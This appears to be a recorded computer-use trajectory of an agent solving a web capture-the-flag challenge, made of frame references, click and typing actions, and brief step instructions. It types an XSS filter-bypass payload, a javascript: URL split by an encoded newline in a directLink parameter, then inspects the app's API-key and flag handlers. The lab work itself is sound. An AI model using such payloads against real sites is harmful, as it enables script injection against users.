
{"action": "key", "text": "enter"}

{"action": "type", "text": "// javascript"}

{"action": "type", "text": ":alert(1)"}

{"action": "double_click", "coordinate": [224, 344]}

{"action": "type", "text": "%0a"}

{"action": "double_click", "coordinate": [248, 345]}

Load the event2 URL with directLink=javascrip%0at:alert('wizer') and observe the alert.
{"action": "left_click", "coordinate": [97, 24]}

{"action": "left_click", "coordinate": [107, 24]}
{"action": "type", "text": "https://event2-1-756y.vercel.app/?directLink=java"}

{"action": "mouse_move", "coordinate": [327, 59]}

{"action": "mouse_move", "coordinate": [120, 243]}

{"action": "left_click", "coordinate": [614, 116]}

Inspect the users object, the getAPIKey handler, and the /flag route's users and flags lookups.
{"action": "double_click", "coordinate": [214, 265]}

{"action": "left_click", "coordinate": [281, 264]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [336, 232]}

{"action": "double_click", "coordinate": [450, 231]}

{"action": "mouse_move", "coordinate": [291, 285]}

Clear the Node REPL and define user = {"admin": "1"}.
{"action": "key", "text": "ctrl+l"}
